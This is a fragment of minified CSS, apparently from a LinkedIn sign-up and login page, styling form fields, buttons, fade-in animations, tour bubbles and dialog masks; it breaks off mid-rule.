.icon{background-color:#cccfd3;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;float:left}.reg-content-wrapper.single .top-pane .profile-photo:before,.reg-content-wrapper.single .top-pane .icon:before,.reg-content-wrapper.login .top-pane .profile-photo:before,.reg-content-wrapper.login .top-pane .icon:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:72px;color:#fff;content:"\e08d"}.reg-content-wrapper.single .top-pane .icon,.reg-content-wrapper.login .top-pane .icon{width:80px;height:80px}.reg-content-wrapper.single .top-pane .profile-photo,.reg-content-wrapper.login .top-pane .profile-photo{width:100px;height:100px}.reg-content-wrapper.single .top-pane .message,.reg-content-wrapper.login .top-pane .message{font-size:20px;line-height:28px;color:#000}.reg-content-wrapper.single .top-pane .message.has-photo,.reg-content-wrapper.login .top-pane .message.has-photo{margin-left:110px}.reg-content-wrapper.single .top-pane .message strong,.reg-content-wrapper.login .top-pane .message strong{font-weight:bolder}.reg-content-wrapper.single .form-container,.reg-content-wrapper.login .form-container{width:100%}.reg-content-wrapper.single .form-container .loading-indicator,.reg-content-wrapper.login .form-container .loading-indicator{left:150px}.reg-content-wrapper .form-container{display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;width:50%}.reg-content-wrapper .form-container{background:#fff}.reg-content-wrapper .form-container .form-wrapper{padding-left:30px;padding-right:30px;padding-top:15px;padding-bottom:30px;background-color:#EEE}.reg-content-wrapper .form-container legend{position:absolute}.reg-content-wrapper .form-container .input-fields li{margin-bottom:15px;position:relative}.reg-content-wrapper .form-container .input-fields li:last-child{margin-bottom:10px}.reg-content-wrapper .form-container label{font-size:12px;line-height:14px;color:#66696a;margin-bottom:2px;z-index:2;-webkit-transition:top 250ms ease,opacity 250ms ease;-moz-transition:top 250ms ease,opacity 250ms ease;-o-transition:top 250ms ease,opacity 250ms ease;transition:top 250ms ease,opacity 250ms ease;display:block;position:relative;width:100%}.reg-content-wrapper .form-container input[type="text"],.reg-content-wrapper .form-container input[type="email"],.reg-content-wrapper .form-container input[type="password"]{font-size:16px;font-weight:normal;line-height:18px;color:#434649;padding-left:6px;padding-right:0px;padding-top:0px;padding-bottom:0px;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;z-index:4;-webkit-transition:border-color 300ms ease-in-out;-moz-transition:border-color 300ms ease-in-out;-o-transition:border-color 300ms ease-in-out;transition:border-color 300ms ease-in-out;background:#FFF;border:1px solid #BFBFBF;height:32px;outline:0;position:relative;vertical-align:middle;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;width:100%}.reg-content-wrapper .form-container input[type="text"]::-webkit-input-placeholder,.reg-content-wrapper .form-container input[type="email"]::-webkit-input-placeholder,.reg-content-wrapper .form-container input[type="password"]::-webkit-input-placeholder{color:#999}.reg-content-wrapper .form-container input[type="text"]:-moz-placeholder,.reg-content-wrapper .form-container input[type="email"]:-moz-placeholder,.reg-content-wrapper .form-container input[type="password"]:-moz-placeholder{color:#999}.reg-content-wrapper .form-container input[type="text"]:-ms-input-placeholder,.reg-content-wrapper .form-container input[type="email"]:-ms-input-placeholder,.reg-content-wrapper .form-container input[type="password"]:-ms-input-placeholder{color:#999}.reg-content-wrapper .form-container input[type="text"]::-moz-placeholder,.reg-content-wrapper .form-container input[type="email"]::-moz-placeholder,.reg-content-wrapper .form-container input[type="password"]::-moz-placeholder{color:#999}.reg-content-wrapper .form-container input[type="text"].focus,.reg-content-wrapper .form-container input[type="text"]:focus,.reg-content-wrapper .form-container input[type="email"].focus,.reg-content-wrapper .form-container input[type="email"]:focus,.reg-content-wrapper .form-container input[type="password"].focus,.reg-content-wrapper .form-container input[type="password"]:focus{border-color:#008CC9}.reg-content-wrapper .form-container input[type="text"].disabled,.reg-content-wrapper .form-container input[type="text"][disabled],.reg-content-wrapper .form-container input[type="email"].disabled,.reg-content-wrapper .form-container input[type="email"][disabled],.reg-content-wrapper .form-container input[type="password"].disabled,.reg-content-wrapper .form-container input[type="password"][disabled]{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5;cursor:not-allowed}.reg-content-wrapper .form-container input[type="text"].error,.reg-content-wrapper .form-container input[type="email"].error,.reg-content-wrapper .form-container input[type="password"].error{border-color:#dd3737}.reg-content-wrapper .form-container .disclosure-text{font-size:12px;line-height:14px;color:#66696a;margin-top:15px;text-align:center}.reg-content-wrapper .form-container .disclosure-text a{-webkit-transition:color 250ms linear;-moz-transition:color 250ms linear;-o-transition:color 250ms linear;transition:color 250ms linear;color:#000;text-decoration:none}.reg-content-wrapper .form-container .disclosure-text a:hover{color:#0077B5}.reg-content-wrapper .form-container .join-btn{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(0,0,0,0.35);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 15px;height:34px;line-height:32px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:16px;color:#fff;background-color:#287bbc;border-color:#1b5480;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF287BBC', endColorstr='#FF23639A');background-image:-webkit-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-moz-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-o-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:linear-gradient(top, #287bbc 0%,#23639a 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle;margin-top:15px;width:100%;white-space:normal;height:auto}.reg-content-wrapper .form-container .join-btn.hover,.reg-content-wrapper .form-container .join-btn:hover,.reg-content-wrapper .form-container .join-btn.focus,.reg-content-wrapper .form-container .join-btn:focus{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}.reg-content-wrapper .form-container .join-btn.active,.reg-content-wrapper .form-container .join-btn:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}.reg-content-wrapper .form-container .join-btn.disabled,.reg-content-wrapper .form-container .join-btn[disabled]{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}.reg-content-wrapper .form-container .loading-indicator{-webkit-border-radius:10px;-moz-border-radius:10px;-ms-border-radius:10px;-o-border-radius:10px;border-radius:10px;display:block;content:"\0020";position:absolute;top:0;bottom:0;left:0;right:0;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=70);opacity:0.7;overflow:hidden;text-indent:-119988px;overflow:hidden;text-align:left;background-color:#333;z-index:10;background:#000;background:rgba(0,0,0,0.9);display:none;height:100px;left:350px;position:absolute;top:125px;width:100px}.reg-content-wrapper .form-container .loading-indicator:after{position:absolute;top:50%;left:50%;content:"\0020";background-image:url('/sc/h/6mwjmzffk8k80xqg2528xdu52');background-repeat:no-repeat;background-position:0 -230px;width:58px;height:58px;margin-top:-29px;margin-left:-29px;-webkit-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-medium-2 0.1ms step-end infinite;-moz-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-medium-2 0.1ms step-end infinite;-ms-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-medium-2 0.1ms step-end infinite;-o-animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-medium-2 0.1ms step-end infinite;animation:archetype-loader 1s 0.1ms steps(12, end) infinite, archetype-loader-position-medium-2 0.1ms step-end infinite}.reg-content-wrapper .form-container .signin-link{margin-top:15px;text-align:center}.reg-content-wrapper .form-container .link-forgot-password{font-size:12px;line-height:14px;color:#006fa6;font-weight:normal;text-decoration:none;margin-top:15px;text-align:center}.reg-content-wrapper .form-container .link-forgot-password.hover,.reg-content-wrapper .form-container .link-forgot-password:hover,.reg-content-wrapper .form-container .link-forgot-password.focus,.reg-content-wrapper .form-container .link-forgot-password:focus{text-decoration:underline}.reg-content-wrapper .form-container .link-forgot-password.visited,.reg-content-wrapper .form-container .link-forgot-password:visited{color:#96999c}.join-login .footer{padding-top:30px;padding-bottom:0px}.uno-body .fodal.join-container .fodal-wrapper{padding-top:25px;padding-bottom:0px}.uno-body .has-props-footer .fodal.join-container .fodal-wrapper{padding-top:25px;padding-bottom:135px}@media (max-height: 750px){.uno-body .has-props-footer{height:auto}.uno-body .has-props-footer .fodal.join-container{height:auto}.uno-body .has-props-footer .fodal.join-container .fodal-wrapper{padding-bottom:25px}.footer-props{position:static}}@media (max-height: 880px){.uno-body .has-props-footer.using-single-form{height:auto}.uno-body .has-props-footer.using-single-form .fodal.join-container{height:auto}.uno-body .has-props-footer.using-single-form .fodal.join-container .fodal-wrapper{padding-bottom:25px}.footer-props.using-single-form{position:static}}

/* Auto generated, hash = 42v3livql9m289yef0yxqqrit */
@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-ms-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-o-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-ms-transform:translateY(20px);-o-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-moz-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-ms-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-o-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-ms-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-o-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-moz-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-ms-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@-o-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(20px);-moz-transform:translateX(20px);-ms-transform:translateX(20px);-o-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}}.animated{-webkit-animation-fill:both;-moz-animation-fill:both;-ms-animation-fill:both;-o-animation-fill:both;animation-fill:both;-webkit-animation-duration:1s;-moz-animation-duration:1s;-ms-animation-duration:1s;-o-animation-duration:1s;animation-duration:1s}.fade-in-up{-webkit-animation-name:fadeInUp;-moz-animation-name:fadeInUp;-ms-animation-name:fadeInUp;-o-animation-name:fadeInUp;animation-name:fadeInUp}.fade-in-down{-webkit-animation-name:fadeInDown;-moz-animation-name:fadeInDown;-ms-animation-name:fadeInDown;-o-animation-name:fadeInDown;animation-name:fadeInDown}.fade-in-right{-webkit-animation-name:fadeInRight;-moz-animation-name:fadeInRight;-ms-animation-name:fadeInRight;-o-animation-name:fadeInRight;animation-name:fadeInRight}.fade-in-left{-webkit-animation-name:fadeInLeft;-moz-animation-name:fadeInLeft;-ms-animation-name:fadeInLeft;-o-animation-name:fadeInLeft;animation-name:fadeInLeft}div.hopscotch-bubble.animate{-webkit-transition-property:top,left;-moz-transition-property:top,left;-ms-transition-property:top,left;-o-transition-property:top,left;transition-property:top,left;-webkit-transition-duration:1s;-moz-transition-duration:1s;-ms-transition-duration:1s;-o-transition-duration:1s;transition-duration:1s;-webkit-transition-timing-function:ease-in-out;-moz-transition-timing-function:ease-in-out;-ms-transition-timing-function:ease-in-out;-o-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}div.hopscotch-bubble{background:#fff;border-color:#6c6c6c;border-color:rgba(0,0,0,0.5);border-style:solid;border-width:5px;padding:15px 15px;outline:0;display:block;position:absolute;visibility:visible;z-index:10;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;font-size:13px;line-height:17px;color:#333;font-weight:normal;z-index:10099}div.hopscotch-bubble .hopscotch-bubble-container{-webkit-font-smoothing:antialiased}div.hopscotch-bubble p{margin:5px 0 0 0}div.hopscotch-bubble h3{font-size:16px;font-weight:bold;line-height:18px;color:#000;margin:0 15px 0 0;padding:0}div.hopscotch-bubble .hopscotch-nav-button{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(255,255,255,0.75);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 10px;height:26px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;color:#444;background-color:#f2f2f2;border-color:#a7a7a7;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFF2F2F2', endColorstr='#FFD1D1D1');background-image:-webkit-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:-moz-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:-o-linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);background-image:linear-gradient(top, #f2f2f2 0%,#e9e9e9 32%,#d8d8d8 74%,#d1d1d1 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle}div.hopscotch-bubble .hopscotch-nav-button.hover,div.hopscotch-bubble .hopscotch-nav-button:hover,div.hopscotch-bubble .hopscotch-nav-button.focus,div.hopscotch-bubble .hopscotch-nav-button:focus{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}div.hopscotch-bubble .hopscotch-nav-button.active,div.hopscotch-bubble .hopscotch-nav-button:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}div.hopscotch-bubble .hopscotch-nav-button.disabled,div.hopscotch-bubble .hopscotch-nav-button[disabled]{background-color:#e8e8e8;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FFE8E8E8', endColorstr='#FFA9A9A9');background-image:-webkit-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-moz-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:-o-linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);background-image:linear-gradient(top, #e8e8e8 0%,#e3e3e3 13%,#d7d7d7 32%,#b9b9b9 71%,#a9a9a9 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}div.hopscotch-bubble .next{font-weight:bold;border-width:1px;border-style:solid;cursor:pointer;margin:0;overflow:visible;text-decoration:none !important;text-align:center;width:auto;text-shadow:0 1px 1px rgba(0,0,0,0.35);-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;padding:0 10px;height:26px;line-height:24px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;color:#fff;background-color:#287bbc;border-color:#1b5480;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF287BBC', endColorstr='#FF23639A');background-image:-webkit-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-moz-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:-o-linear-gradient(top, #287bbc 0%,#23639a 100%);background-image:linear-gradient(top, #287bbc 0%,#23639a 100%);white-space:nowrap;display:-moz-inline-stack;display:inline-block;vertical-align:middle;*vertical-align:auto;zoom:1;*display:inline;vertical-align:middle;margin:0 0 0 10px}div.hopscotch-bubble .next.hover,div.hopscotch-bubble .next:hover,div.hopscotch-bubble .next.focus,div.hopscotch-bubble .next:focus{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:0 1px 3px rgba(0,0,0,0.25);-moz-box-shadow:0 1px 3px rgba(0,0,0,0.25);box-shadow:0 1px 3px rgba(0,0,0,0.25)}div.hopscotch-bubble .next.active,div.hopscotch-bubble .next:active{-webkit-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,0.25) inset;box-shadow:0 1px 2px rgba(0,0,0,0.25) inset}div.hopscotch-bubble .next.disabled,div.hopscotch-bubble .next[disabled]{background-color:#2672ae;filter:progid:DXImageTransform.Microsoft.gradient(gradientType=0, startColorstr='#FF2672AE', endColorstr='#FF1E4F7E');background-image:-webkit-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-moz-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:-o-linear-gradient(top, #2672ae 0%,#1e4f7e 100%);background-image:linear-gradient(top, #2672ae 0%,#1e4f7e 100%);-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none;cursor:default;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=60);opacity:0.6}div.hopscotch-bubble.hide,div.hopscotch-bubble .hide,div.hopscotch-bubble .hide-all{display:none}div.hopscotch-bubble.invisible{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=0);opacity:0}div.hopscotch-bubble .hopscotch-bubble-content{margin:0 0 0 40px}div.hopscotch-bubble.no-number .hopscotch-bubble-content{margin:0}div.hopscotch-bubble .hopscotch-bubble-close{color:inherit;background:transparent none;padding:0 1px 0 0;border:0;margin:0;cursor:pointer;text-decoration:none;position:absolute;overflow:hidden;top:5px;right:5px;width:13px;height:13px;text-indent:14px;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}div.hopscotch-bubble .hopscotch-bubble-close:before{font-family:"LinkedIn-Glyphs-2.0.7","LinkedIn-Glyphs";font-weight:normal;font-style:normal;text-decoration:inherit;speak:none;font-size:13px;color:inherit;content:"\e00f"}div.hopscotch-bubble .hopscotch-bubble-close:before{vertical-align:top;line-height:1;position:absolute;top:0;right:0;text-decoration:none;cursor:pointer}div.hopscotch-bubble .hopscotch-bubble-close.hover,div.hopscotch-bubble .hopscotch-bubble-close:hover,div.hopscotch-bubble .hopscotch-bubble-close.focus,div.hopscotch-bubble .hopscotch-bubble-close:focus{text-shadow:1px 1px 1px rgba(0,0,0,0.35)}div.hopscotch-bubble .hopscotch-bubble-close.hide,div.hopscotch-bubble .hopscotch-bubble-close.hide-all{display:none}div.hopscotch-bubble .hopscotch-bubble-number{-webkit-border-radius:30px;-moz-border-radius:30px;-ms-border-radius:30px;-o-border-radius:30px;border-radius:30px;width:30px;height:30px;line-height:30px !important;text-align:center;display:block;float:left;background:#F6883F;color:#FFF;font-size:17px;font-weight:bold}div.hopscotch-bubble .hopscotch-actions{margin:10px 0 0;text-align:right}.hopscotch-bubble-arrow-container.up{height:0;width:0;border-style:solid;border-color:transparent transparent #6c6c6c;border-color:transparent transparent rgba(0,0,0,0.5);border-width:17.5px;position:absolute;display:block;left:10px;background-position:-15px 0;bottom:100%;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;border-top-width:0;margin-bottom:5px}.hopscotch-bubble-arrow-container.up:after{content:"\0020";display:block;position:relative;border-style:solid;border-width:15px;border-color:transparent;top:7.5px;border-top-width:0;border-bottom-color:#fff;right:15px}.hopscotch-bubble-arrow-container.down{height:0;width:0;border-style:solid;border-color:#6c6c6c transparent transparent;border-color:rgba(0,0,0,0.5) transparent transparent;border-width:17.5px;position:absolute;display:block;top:100%;left:10px;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;border-bottom-width:0;margin-top:5px}.hopscotch-bubble-arrow-container.down:after{content:"\0020";display:block;position:relative;bottom:22.5px;border-style:solid;border-width:15px;border-color:transparent;border-bottom-width:0;border-top-color:#fff;right:15px}.hopscotch-bubble-arrow-container.left{height:0;width:0;border-style:solid;border-color:transparent #6c6c6c transparent transparent;border-color:transparent rgba(0,0,0,0.5) transparent transparent;border-width:17.5px;position:absolute;display:block;top:10px;background-position:0 -15px;right:100%;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;border-left-width:0;margin-right:5px}.hopscotch-bubble-arrow-container.left:after{content:"\0020";display:block;position:relative;bottom:15px;left:7.5px;border-style:solid;border-width:15px;border-color:transparent;border-left-width:0;border-right-color:#fff}.hopscotch-bubble-arrow-container.right{height:0;width:0;border-style:solid;border-color:transparent transparent transparent #6c6c6c;border-color:transparent transparent transparent rgba(0,0,0,0.5);border-width:17.5px;position:absolute;display:block;margin-left:5px;top:10px;left:100%;background-position:-39px -15px;-webkit-background-clip:padding;-moz-background-clip:padding;background-clip:padding-box;border-right-width:0}.hopscotch-bubble-arrow-container.right:after{content:"\0020";display:block;position:relative;bottom:15px;border-style:solid;border-width:15px;border-color:transparent;right:22.5px;border-right-width:0;border-left-color:#fff}#body .dialog-container{display:none}body.dialog-mask-active select{_visibility:hidden}body.dialog-mask-active .dialog-window select{_visibility:visible}#dialog-wrapper{position:absolute;top:0;@no-flip{left:0};width:100%;z-index:10000}#dialog-wrapper.auto-size{width:auto;height:auto}.dialog-mask{background:url('/sc/h/5ebi6x82qloj96jifyzrqbxoa') repeat top left;_background-image:none;_filter:progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/img/bg/bg_dialog_modeless_mask.png', sizingMethod='scale');-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:15px}.dialog-window iframe{position:absolute;width:100%}.dialog-a11y-hidden{position:absolute !important;height:1px;width:1px;overflow:hidden;clip:rect(1px, 1px, 1px, 